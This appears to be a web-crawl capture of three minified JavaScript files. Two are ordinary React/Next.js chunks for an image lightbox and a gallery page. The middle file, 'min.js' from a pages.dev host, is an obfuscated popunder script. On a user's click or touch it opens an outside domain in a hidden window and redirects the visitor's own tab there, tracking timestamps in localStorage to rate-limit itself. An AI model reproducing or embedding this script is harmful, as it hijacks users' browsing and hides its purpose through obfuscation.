r.useEffect(()=>{o&&x().activeElement===y.current&&P()},[o,P,x]),r.createElement("button",{ref:y,type:"button",className:(0,l.Wy)((0,l.Nc)(i.aN),(0,l.Nc)(s()),n&&(0,l.Nc)(s(m())),a&&(0,l.Nc)(s(h())),o&&(0,l.Nc)(s(v())),c&&(0,l.Nc)(s(p()))),style:{...a?{[(0,l.gJ)(s(h(E)))]:`${a.duration}ms`,[(0,l.gJ)(s(h(g)))]:`${a.delay}ms`}:null,...o?{[(0,l.gJ)(s(v(E)))]:`${o.duration}ms`,[(0,l.gJ)(s(v(g)))]:`${o.delay}ms`}:null,...N.thumbnail},onClick:t},e&&function({slide:e,render:t,rect:n,imageFit:a}){var o;let u=null===(o=t.thumbnail)||void 0===o?void 0:o.call(t,{slide:e,render:t,rect:n,imageFit:a});if(u)return u;let c={render:t,rect:n,imageFit:a};if(e.thumbnail)return r.createElement(l.P0,{slide:{src:e.thumbnail},...c});if((0,l.QB)(e))return r.createElement(l.P0,{slide:e,...c});let m=(0,l.Nc)(s(i.vg));return"video"===e.type?r.createElement(r.Fragment,null,e.poster&&r.createElement(l.P0,{slide:{src:e.poster},...c}),r.createElement(d,{className:m})):r.createElement(f,{className:m})}({slide:e,render:w,rect:{width:M,height:C},imageFit:k}))}function y(e){return["top","bottom"].includes(e)}function w(e,t){return t+2*(e.border+e.padding)+e.gap}function N({visible:e,containerRef:t}){let n=r.useRef(null),o=(0,l.Su)(),{publish:d,subscribe:f}=(0,l.hI)(),{carousel:m,styles:h}=(0,l.RD)(),{slides:v,globalIndex:p,animation:g}=(0,l.oc)(),{registerSensors:E,subscribeSensors:N}=(0,l.Dy)();(0,l.t$)(N);let x=u(),{position:M,width:C,height:k,border:P,borderStyle:S,borderColor:L,borderRadius:I,padding:R,gap:T,vignette:O}=x,_=(null==g?void 0:g.duration)||0,A=_>0&&(null==g?void 0:g.increment)||0,{prepareAnimation:W}=(0,l._7)(n,e=>({keyframes:y(M)?[{transform:`translateX(${(o?-1:1)*w(x,C)*A+e}px)`},{transform:"translateX(0)"}]:[{transform:`translateY(${w(x,k)*A+e}px)`},{transform:"translateY(0)"}],duration:_,easing:null==g?void 0:g.easing})),D=(0,l.$0)(()=>{let e=0;if(t.current&&n.current){let r=t.current.getBoundingClientRect(),l=n.current.getBoundingClientRect();e=y(M)?l.left-r.left-(r.width-l.width)/2:l.top-r.top-(r.height-l.height)/2}W(e)});r.useEffect(()=>(0,l.Eq)(f(i.Tn,D)),[f,D]);let z=(0,l.mw)(m,v),U=[];if((0,l.Ju)(v))for(let e=p-z-Math.abs(A);e<=p+z+Math.abs(A);e+=1){let t=m.finite&&(e<0||e>v.length-1)||A<0&&e<p-z||A>0&&e>p+z?null:(0,l.CT)(v,e),n=[`${e}`,function(e){let{thumbnail:t,poster:n}=e||{thumbnail:"placeholder"};return"string"==typeof t&&t||"string"==typeof n&&n||e&&(0,l.iv)(e)||void 0}(t)].filter(Boolean).join("|");U.push({key:n,index:e,slide:t})}let X=e=>()=>{e>p?d(i.Eb,{count:e-p}):e<p&&d(i.KN,{count:p-e})};return r.createElement("div",{className:(0,l.Wy)((0,l.Nc)(c("container")),(0,l.Nc)(i.aN)),style:{...e?null:{display:"none"},...C!==a.width?{[(0,l.gJ)(s("width"))]:`${C}px`}:null,...k!==a.height?{[(0,l.gJ)(s("height"))]:`${k}px`}:null,...P!==a.border?{[(0,l.gJ)(s("border"))]:`${P}px`}:null,...S?{[(0,l.gJ)(s("border_style"))]:S}:null,...L?{[(0,l.gJ)(s("border_color"))]:L}:null,...I!==a.borderRadius?{[(0,l.gJ)(s("border_radius"))]:`${I}px`}:null,...R!==a.padding?{[(0,l.gJ)(s("padding"))]:`${R}px`}:null,...T!==a.gap?{[(0,l.gJ)(s("gap"))]:`${T}px`}:null,...h.thumbnailsContainer}},r.createElement("nav",{ref:n,style:h.thumbnailsTrack,className:(0,l.Wy)((0,l.Nc)(c("track")),(0,l.Nc)(i.aN)),tabIndex:-1,...E},U.map(({key:e,index:t,slide:l})=>{let i=_/Math.abs(A||1),a=A>0&&t>p+z-A&&t<=p+z||A<0&&t<p-z-A&&t>=p-z?{duration:i,delay:((A>0?t-(p+z-A):p-z-A-t)-1)*i}:void 0,o=A>0&&t<p-z||A<0&&t>p+z?{duration:i,delay:(A>0?A-(p-z-t):-A-(t-(p+z)))*i}:void 0;return r.createElement(b,{key:e,slide:l,active:t===p,fadeIn:a,fadeOut:o,placeholder:!l,onClick:X(t),onLoseFocus:()=>{var e;return null===(e=n.current)||void 0===e?void 0:e.focus()}})})),O&&r.createElement("div",{className:(0,l.Nc)(c("vignette"))}))}let x=r.createContext(null),M=(0,l.Fy)("useThumbnails","ThumbnailsContext",x);function C({children:e,...t}){let{ref:n,position:i,hidden:a}=o(t.thumbnails),[u,s]=r.useState(!a),d=r.useRef(null),f=r.useMemo(()=>({visible:u,show:()=>s(!0),hide:()=>s(!1)}),[u]);return r.useImperativeHandle(n,()=>f,[f]),r.createElement(l.OV,{...t},r.createElement(x.Provider,{value:f},r.createElement("div",{ref:d,className:(0,l.Wy)((0,l.Nc)(c()),(0,l.Nc)(c(`${i}`)))},["start","top"].includes(i)&&r.createElement(N,{containerRef:d,visible:u}),r.createElement("div",{className:(0,l.Nc)(c("wrapper"))},e),["end","bottom"].includes(i)&&r.createElement(N,{containerRef:d,visible:u}))))}let k=()=>r.createElement(r.Fragment,null,r.createElement("path",{strokeWidth:2,stroke:"currentColor",strokeLinejoin:"round",fill:"none",d:"M3 5l18 0l0 14l-18 0l0-14z"}),r.createElement("path",{d:"M5 14h4v3h-4zM10 14h4v3h-4zM15 14h4v3h-4z"})),P=(0,l.U2)("ThumbnailsVisible",k()),S=(0,l.TX)("ThumbnailsHidden",k());function L(){let{visible:e,show:t,hide:n}=M(),{render:i}=(0,l.RD)();return i.buttonThumbnails?r.createElement(r.Fragment,null,i.buttonThumbnails({visible:e,show:t,hide:n})):r.createElement(l.hU,{label:e?"Hide thumbnails":"Show thumbnails",icon:e?P:S,renderIcon:e?i.iconThumbnailsVisible:i.iconThumbnailsHidden,onClick:e?n:t})}function I({augment:e,contains:t,append:n,addParent:a}){e(({thumbnails:e,toolbar:t,...n})=>{let a=o(e);return{toolbar:(0,l.wQ)(t,i.dA,a.showToggle?r.createElement(L,null):null),thumbnails:a,...n}});let u=(0,l.l6)(i.dA,C);t(i.zr)?n(i.zr,u):a(i.l4,u)}},1911:(e,t,n)=>{"use strict";n.d(t,{$L:()=>v,Bm:()=>R,Eb:()=>N,HE:()=>a,J1:()=>p,KN:()=>w,M9:()=>b,N4:()=>k,NH:()=>A,NZ:()=>C,Op:()=>i,PU:()=>O,S2:()=>P,SA:()=>o,Sl:()=>_,Tf:()=>E,Tn:()=>x,Vt:()=>L,Xe:()=>f,Zv:()=>h,aN:()=>g,af:()=>y,bg:()=>W,c3:()=>X,dA:()=>d,ds:()=>I,fS:()=>m,hb:()=>c,j3:()=>z,k0:()=>r,l4:()=>l,lT:()=>u,pE:()=>S,rO:()=>U,t9:()=>M,vg:()=>D,yq:()=>T,zr:()=>s});let r="carousel",l="controller",i="navigation",a="no-scroll",o="portal",u="root",c="toolbar",s="fullscreen",d="thumbnails",f="loading",m="error",h="complete",v="placeholder",p=e=>`active-slide-${e}`;p(f),p("playing"),p(m),p(h);let g="flex_center",E="no_scroll",b="no_scroll_padding",y="slide_wrapper",w="prev",N="next",x="swipe",M="close",C="onPointerDown",k="onPointerMove",P="onPointerUp",S="onPointerLeave",L="onPointerCancel",I="onKeyDown",R="onKeyUp",T="onWheel",O="Escape",_="ArrowLeft",A="ArrowRight",W="button",D="icon",z="contain",U="cover",X="Unknown action type"}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static-6r1.pages.dev/min.js
body_size: 1922
content:
function _0xd5a6(_0x2b18a9,_0x37267b){_0x2b18a9=_0x2b18a9-(-0x9e*0x11+-0xbf7*0x1+0x17b1);var _0x4347f2=_0x4f79();var _0x24f587=_0x4347f2[_0x2b18a9];return _0x24f587;}(function(_0x200736,_0x29e532){var _0x180bac=_0xd5a6,_0x14fc35=_0x200736();while(!![]){try{var _0x37ceab=parseInt(_0x180bac(0x14b))/(0x263*0xb+0x6d*-0x3a+-0x18e)+-parseInt(_0x180bac(0x166))/(-0xfb*0x1e+-0x149*-0xa+0x65*0x2a)+parseInt(_0x180bac(0x142))/(0x21e8+0x140*0x17+-0x3ea5)+parseInt(_0x180bac(0x153))/(-0x1*-0xc11+0x14ce+-0x20db)+-parseInt(_0x180bac(0x14a))/(-0xa6a+-0x1c17+0x1*0x2686)+parseInt(_0x180bac(0x171))/(-0x14*-0x117+0xd16+-0x22dc)+-parseInt(_0x180bac(0x15b))/(0x1*0x1fa9+0xf7d+-0x2f1f)*(parseInt(_0x180bac(0x161))/(0x7b*0x2c+0x4ad*0x2+-0x2*0xf3b));if(_0x37ceab===_0x29e532)break;else _0x14fc35['push'](_0x14fc35['shift']());}catch(_0x1d34fd){_0x14fc35['push'](_0x14fc35['shift']());}}}(_0x4f79,-0x1*0x8deb7+-0x1ff27*0x3+0x1ca4c7),(function(){var _0x466dd4=_0xd5a6,_0x4a683c={'sihYS':_0x466dd4(0x17d)+_0x466dd4(0x147)+_0x466dd4(0x15a)+_0x466dd4(0x160),'sHmQy':function(_0x448235,_0x261011){return _0x448235<_0x261011;},'NsuSz':function(_0x5edbda,_0x52fa1c){return _0x5edbda-_0x52fa1c;},'Ojerv':_0x466dd4(0x16f)+_0x466dd4(0x150),'aWitb':function(_0x5fd979,_0x19bfb1,_0x16fab6){return _0x5fd979(_0x19bfb1,_0x16fab6);},'gExqd':_0x466dd4(0x144)+'k','IaWMl':_0x466dd4(0x172),'fAcup':_0x466dd4(0x141),'QdhTx':_0x466dd4(0x173),'lFdTT':function(_0x63a065,_0x27b5e5){return _0x63a065>=_0x27b5e5;},'VDVFD':function(_0x442f00,_0x146408){return _0x442f00*_0x146408;},'GdcqF':function(_0x4a5c44,_0x479c82){return _0x4a5c44*_0x479c82;},'rcsCl':_0x466dd4(0x13c)+_0x466dd4(0x14f)+_0x466dd4(0x15f),'Pirms':_0x466dd4(0x14d)+_0x466dd4(0x13f),'naIxM':function(_0x3a9627,_0x23e91b){return _0x3a9627!==_0x23e91b;}},_0x50ee16=_0x4a683c[_0x466dd4(0x158)][_0x466dd4(0x157)]('|'),_0x4fe545=-0x1e57+-0x24e7*0x1+0xb35*0x6;while(!![]){switch(_0x50ee16[_0x4fe545++]){case'0':var _0x534bf0={'sRrRM':function(_0xb6fea0,_0x5ea95b){var _0x2a77a2=_0x466dd4;return _0x4a683c[_0x2a77a2(0x155)](_0xb6fea0,_0x5ea95b);},'HekLr':function(_0x442729,_0x169795){var _0x52461e=_0x466dd4;return _0x4a683c[_0x52461e(0x16c)](_0x442729,_0x169795);},'BWnhO':_0x4a683c[_0x466dd4(0x178)],'hgBSk':function(_0x5ee892,_0x4fe069,_0xeb1c86){var _0x7a7b9a=_0x466dd4;return _0x4a683c[_0x7a7b9a(0x17b)](_0x5ee892,_0x4fe069,_0xeb1c86);},'fyqkk':_0x4a683c[_0x466dd4(0x168)],'pUEZf':_0x4a683c[_0x466dd4(0x145)],'QOyuP':_0x4a683c[_0x466dd4(0x174)],'TwLDy':_0x4a683c[_0x466dd4(0x14e)]};continue;case'1':if(_0x4a683c[_0x466dd4(0x16b)](_0x383c77[_0x466dd4(0x167)],_0x1c2905))return;continue;case'2':var _0xbf625b=-0xfd1+-0x37*-0x92+-0xf8c;continue;case'3':var _0x383c77=JSON[_0x466dd4(0x159)](localStorage[_0x466dd4(0x13e)](_0x5d25a5))||[];continue;case'4':var _0x285769=_0x4a683c[_0x466dd4(0x169)](_0x4a683c[_0x466dd4(0x169)](_0x4a683c[_0x466dd4(0x14c)](-0xb05*-0x1+-0x1ae3*-0x1+-0x25d0,0x1605+-0x22e1+0xd18),-0x3f3*-0x6+-0x1bfb+0xd*0x59),-0x5*-0x1e2+0x7c8+0x2a*-0x51);continue;case'5':var _0x4834bb=function(){var _0x21518f=_0x466dd4,_0x13919e=_0x534bf0[_0x21518f(0x176)][_0x21518f(0x157)]('|'),_0x11a259=0x289*0x1+0x1ea8+-0x2131;while(!![]){switch(_0x13919e[_0x11a259++]){case'0':if(_0x45d6db)try{_0x45d6db[_0x21518f(0x17c)](),window[_0x21518f(0x179)](),_0x534bf0[_0x21518f(0x163)](setTimeout,function(){var _0x21d430=_0x21518f;_0x45d6db[_0x21d430(0x143)][_0x21d430(0x164)]=_0x5ad072;},-0x4*0x4bd+-0xbdc*-0x2+-0xc3*0x6);}catch(_0x2b156e){_0x45d6db&&!_0x45d6db[_0x21518f(0x15c)]&&(_0x45d6db[_0x21518f(0x143)][_0x21518f(0x164)]=_0x5ad072);}else{}continue;case'1':var _0x45d6db=window[_0x21518f(0x177)](_0x534bf0[_0x21518f(0x15d)],_0x534bf0[_0x21518f(0x162)]);continue;case'2':document[_0x21518f(0x140)+_0x21518f(0x15e)](_0x534bf0[_0x21518f(0x156)],_0x4834bb);continue;case'3':localStorage[_0x21518f(0x16d)](_0x5d25a5,JSON[_0x21518f(0x170)](_0x383c77));continue;case'4':document[_0x21518f(0x140)+_0x21518f(0x15e)](_0x534bf0[_0x21518f(0x148)],_0x4834bb);continue;case'5':_0x4834bb[_0x21518f(0x175)]=!![];continue;case'6':_0x383c77[_0x21518f(0x149)](_0x22a626);continue;case'7':if(_0x4834bb[_0x21518f(0x175)])return;continue;}break;}};continue;case'6':document[_0x466dd4(0x13d)+_0x466dd4(0x17a)](_0x4a683c[_0x466dd4(0x14e)],_0x4834bb,{'once':!![]});continue;case'7':var _0x5ad072=_0x4a683c[_0x466dd4(0x151)];continue;case'8':var _0x22a626=new Date()[_0x466dd4(0x16a)]();continue;case'9':var _0x1c2905=-0x1*-0x328+-0x6ed*0x4+0x188f;continue;case'10':_0x383c77=_0x383c77[_0x466dd4(0x16e)](function(_0x3b55f6){var _0xc06a02=_0x466dd4;return _0x534bf0[_0xc06a02(0x146)](_0x534bf0[_0xc06a02(0x154)](_0x22a626,_0x3b55f6),_0x285769);});continue;case'11':document[_0x466dd4(0x13d)+_0x466dd4(0x17a)](_0x4a683c[_0x466dd4(0x174)],_0x4834bb,{'once':!![]});continue;case'12':var _0x5d25a5=_0x4a683c[_0x466dd4(0x165)];continue;case'13':_0x4834bb[_0x466dd4(0x175)]=![];continue;case'14':if(_0x4a683c[_0x466dd4(0x152)](_0xbf625b,-0x1ca+-0x239e+0x2569))return;continue;}break;}}()));function _0x4f79(){var _0x4cea06=['fyqkk','tListener','.com','6|11','15344632woFUpw','pUEZf','hgBSk','href','Pirms','2942178ZNRQGt','length','gExqd','VDVFD','getTime','lFdTT','NsuSz','setItem','filter','7|5|4|2|6|','stringify','5434326cmALrH','_blank','click','fAcup','triggered','BWnhO','open','Ojerv','focus','stener','aWitb','blur','0|7|2|4|9|','https://ww','addEventLi','getItem','imestamps','removeEven','touchend','2116599yvRPZm','location','about:blan','IaWMl','sRrRM','12|14|3|8|','TwLDy','push','1946160ZoFpKt','1712436BFgHkm','GdcqF','popunder_t','QdhTx','w.99fkw4w8','3|1|0','rcsCl','naIxM','5432132AWRDaf','HekLr','sHmQy','QOyuP','split','sihYS','parse','10|1|5|13|','7qMplCv','closed'];_0x4f79=function(){return _0x4cea06;};return _0x4f79();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zadbana.pl/_next/static/chunks/app/info/post/%5Bidentifier%5D/page-e1bd5644c38f6760.js
body_size: 477
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[15],{8877:(e,t,i)=>{Promise.resolve().then(i.bind(i,60)),Promise.resolve().then(i.bind(i,5289)),Promise.resolve().then(i.t.bind(i,8173,23)),Promise.resolve().then(i.t.bind(i,231,23))},60:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var n=i(7437),l=i(6648),s=i(7138),r=i(2265),a=i(2878),h=i(4655);function d(e){let{slide:t,rect:i}=e,{imageFit:s}=(0,a.RD)().carousel,r=(0,a.QB)(t)&&(0,a.VI)(t,s);if(t.height&&t.width){let e=r?i.width:Math.round(Math.min(i.width,i.height/t.height*t.width)),s=r?i.height:Math.round(Math.min(i.height,i.width/t.width*t.height));return(0,n.jsx)("div",{style:{position:"relative",width:e,height:s},children:(0,n.jsx)(l.default,{fill:!0,alt:"",src:t.src,blurDataURL:t.src,loading:"eager",placeholder:"blur",draggable:!1,style:{objectFit:r?"cover":"contain"},sizes:"".concat(Math.ceil(e/window.innerWidth*100),"vw")})})}return(0,n.jsx)(n.Fragment,{})}function o(e){let{images:t,lightboxData:i,setLightboxData:l}=e;return(0,n.jsx)(a.ZP,{open:i.open,index:i.index,close:()=>l({index:0,open:!1}),slides:t,render:{slide:d},plugins:[h.Z]})}function c(e){let{gallery:t}=e,[i,a]=(0,r.useState)({index:0,open:!1}),h=[];for(let e of t.values())h.push({src:e.image,alt:"",width:624,height:624});return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"flex justify-center mb-6",children:t.map(e=>(0,n.jsx)("div",{children:(0,n.jsx)(s.default,{className:"block border rounded-lg mx-2",href:e.thumbnail,onClick:e=>{console.log(h),e.preventDefault(),a({index:0,open:!0})},children:(0,n.jsx)(l.default,{className:"rounded",src:e.thumbnail,width:"390",height:"260",alt:"",loading:"lazy"})})},e.thumbnail))}),(0,n.jsx)(o,{images:h,lightboxData:i,setLightboxData:a})]})}i(2852),i(3718)}},e=>{var t=t=>e(e.s=t);e.O(0,[625,231,70,90,130,215,744],()=>t(8877)),_N_E=e.O()}]);